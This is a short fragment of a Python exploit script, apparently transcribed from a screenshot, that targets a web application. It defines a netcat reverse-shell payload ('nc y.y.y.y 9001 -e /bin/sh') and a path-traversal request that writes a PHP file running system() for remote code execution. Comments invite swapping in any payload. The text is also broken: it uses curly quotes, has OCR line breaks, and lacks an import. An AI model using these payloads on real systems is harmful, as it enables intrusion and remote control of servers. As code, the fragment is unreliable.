
import re
#from bs4 import BeautifulSoup
urllib3.disable_warnings()
url=”https://x.x.x.x/” #change this to fit your URL (adding
the last slash)
payload=”nc y.y.y.y 9001 -e /bin/sh” #change this to
whatever payload you want
payload_rce= “fileName=../www/test.php&code=
<%3fphp+echo+system('ls')%3b%3f>&id=3″ #if you want to
use Method 2 for RCE, use a PHP, urlencoded payload as
the value of the code parameter